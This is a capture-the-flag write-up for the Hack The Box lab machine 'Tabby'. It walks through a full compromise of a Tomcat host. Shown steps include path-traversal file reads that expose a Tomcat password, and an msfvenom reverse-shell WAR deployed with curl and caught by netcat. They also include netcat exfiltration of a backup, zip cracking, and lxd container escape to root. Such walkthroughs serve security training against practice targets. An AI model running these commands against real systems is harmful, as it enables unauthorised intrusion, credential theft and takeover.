
Wolf Infosec
HTB-TABBY
This is a walk through of how to complete the machine Tabby on hack the box. The machine is a Linux based box that is hosting a tomcat server. You will learn about directory traversal as well a LFI (Local File Inclusion) while working this challenge. So without further delay we will dive right on in. Happy Hacking!
Scanning
First we start the machine on hackthebox.eu. Once the machine is started you can ping it at 10.10.10.194 to make sure it is up and alive. Once you’ve confirmed that, move on to your nmap scan.
|
What the above scan does is below.
-sC: equivalent to --script=default
-sV: Probe open ports to determine service/version info.
-oA basename: Output in the three major formats at once
and of course the ip address is needed. I run this type of scan so that I have the output saved so I can import it into searchsploit if I need to later on.
What the scan above gave us is below
| Port | Service |
| 22 | ssh |
| 80 | http |
| 8080 | proxy server (possibly) |
So now we move on to the nitty gritty here. We seen that in the nmap scan that this machine is hosting a webserver. So we will go to the website and see what we find. So now you should open a browser and go to the ip address of 10.10.10.194 and see the image below.

From this we can see that it landed on a webpage for Mega Hosting. So we poke around and don’t find too much interesting. Although when you click on the news link it tries to take you elsewhere. So now we go and inspect the source code behind the pretty purple pages.

So if you happen to notice I highlighted something of interest in the source code. Why did I find this of interest? Well I wanted to see why “News” didn’t take us anywhere. With this I found that News is tied to a php file that looks like it points back to the webserver to pull it down. This took us to
| http://megahosting.htb/news.php?file=statement |
So we will open another browser tab and try to browse to this news.php file using the ip address as below.
| http://10.10.10.194/news.php?file=statement |
So we see that they apparently suffered a data breach recently. Well we see that this server is possibly vulnerable to Local file inclusion – so with that being said we should focus on Server Logs, Mail Logs, /proc/self/environ file and /etc/passwd. Lets start off with a simple directory traversal technique and try to get somewhere. What I’m going to do is see if I can get to the /etc/passwd directory without too much work and headache. The way this is done is below

| http://10.10.10.194/news.php?file=../../../../etc/passwd |
So when we do that we get the /etc/passwd file. No this is not the password even though you would think it is. Nor where you will find the passwords for users on Linux. But this does tell me that I will need to do some RCE (Remote Code Execution).
But before we start lets take a look at the page by going through port 8080 which usually tells us that we’re dealing with a proxy server of some sort. To do that I will browse to
http://10.10.10.194:8080 |
When the page loads I get the below output.

From what I can tell here is that I will need to do some things with apache. So I will definitely need to get ahold of the admin user and password most likely. Knowing that this is also a tomcat server I will attempt to find the tomcat user xml files using the directory traversal technique. Knowing that these are usually kept in /usr/share/tomcat9/etc/tomcat-users.xml. Let us start there!
http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml |
So when we do this, the page loads blank. But if you right click and choose "View Source" you will get the below output.

Do you see what I see? Here I have also snipped it out of that xml code block to make it easier for you
username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"
That’s at line 46. We now have a user name and password. I will now try to create a new virtual host and upload a reverse shell payload. I will be using msfvenom, curl and netcat for all of this. You may want to pay close attention to this and how this is done. In terminal I will run the following.
sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST= my htb ip LPORT=4444 -f war > shell.war |
What the above does is creates a payload for a java shell with reverse tcp connection.

Now we need to get this uploaded to the web server. For that we will use curl with the following commands.
curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/rev_shell' |
As you can see the upload went through and I also started the netcat listener at the same time.

Now what I will do is execute the payload of the reverse shell using another curl command.
curl -u ‘tomcat:$3cureP4s5w0rd123!’ http://10.10.10.194:8080/rev_shell |
Now that it's been started you can verify this below in the next image. If you look at the second terminal window below at the curl command terminal window.

So now that the netcat listener has a connection, I'm going to make this an interactive shell to make things a bit easier. This is done with a python script to import a bash shell. We do this in the netcat terminal
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm press ctrl + z stty raw -echo fg As you can see in the screen capture below we now have an interactive terminal and you can I'm logged in as tomcat.


Now we need to enumerate this machine some more, remember the goal here is to get the user flag and the admin flag. But to do this we will need the actual user password and admin/root’s password. As you can see in the below we do have a user on this machine named “ash”, lets see if we can find anything interesting and get ash’s password.


As we poke around you may find something interesting in /var/www/html/files directory. Within this directory is a backup file. We will pull this down using netcat to see if we can find anything interesting within it.
This will be done with a second terminal window and with two different commands in each terminal window. On your local machine you’ll want to set the netcat listener up with the below command
nc -lvnp 1234 > 16162020_backup.zip
Then on the remove machine I launch netcat from the terminal using
nc -w 4 <yourHTBIP> 1234 < 16162020_backup.zip
and as you can see this did pull down the back up file.

Now we will attempt to open this zip file, but in the process we find that it is password protected. Now we will have to crack the password as using tomcat and $3cureP4s5w0rd123! did not work. I will do that using tool called fcrackzip. This is done by using the below command
sudo fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
and as you can see from the screen capture we found the password of admin@it
However upon opening of the backup.zip there was nothing interesting or of use in it. But this password has to work for something right? Well lets just be the stereotypical lazy hacker that we are and see if this works for the user ash. We will do that by typing the following command to switch user
su ash
and inputting the password when it asks for it.
Wow look at that, it worked! So now lets go back to the user’s desktop and see if we can get the user flag file. Well found that there is not a “Desktop” on this but that’s ok I was able to find the user.txt which houses the user flag.

Now we need to move on to getting the root password. So to do that let’s see what groups ash is apart of and see if we can find something else we can exploit to escalate our privileges. When running the command groups we find that ash is apart of a few groups.
ash@tabby:~$ groups
ash adm cdrom dip plugdev lxd That lxd has caught my attention. So I do a simple search for lxd and come across an exploit on exploitdb for lxd-alpine. I search more and find a github repository for this as well. On the local machine I will download the script from github to my Tabby directory.
git clone https://github.com/saghul/lxd-alpine-builder.git
Once downloaded, change directory into the lxd direcotyr and run
sudo bash build-alpine
This will build the file that you’ll need to host on your local machine to get it up to the Tabby machine we’re attacking. We now need to move the tar.gz file that the alpine builder made over to /var/www/html to host it.
sudo cp alpine-v3.12-x86_64-20201008_xxxx.tar.gz /var/www/html
Now to host this we will start SimpleHTTPServer with the below command
sudo python -m SimpleHTTPServer 8080
and then on the machine that we're attacking in the terminal we'll use wget to get the file. Please remember you'll want to use your hackthebox ip address and not someone else's or else this will not work.
wget http://10.10.14.19:8000/alpine-v3.12-x86_64-20201008_2336.tar.tz

As you can see we were able to upload/download the file from attacking machine to the target machine. It won’t be much longer now and we will have the root password and be able to get that root.txt flag! So now we import the lxc image by doing the following
lxc image import ./alpinefile -alias liquid
Now as you can see below I've ran a few things just to speed stuff up here a bit. After we import the file we want to make sure there are no other images running by passing the command
lxc image list
Then we need to initialize the lxd using mostly defaults.

Next we need to change the security privilege for liquid to TRUE and privesc.
lxc init liquid privesc -c security.privileged=true
Now just need to mount the source to root to get terminal, we will do that by doing the following.
lxc config device add privesc mydevice disk source=/ path=/mnt/root recursive=true
Now we need to get terminal, so we will run the below
lxc start privese lxc exec privesc /bin/sh id As you see that will provide you the following (this screen capture shows all of that as well as a couple of errors from along the way)

As you can see from the uid=0 (that's a zero). I have root! See below for the flag location!

Happy hacking everyone!
Videos:Video 1:This is to get to User Video 2: This is to get to root!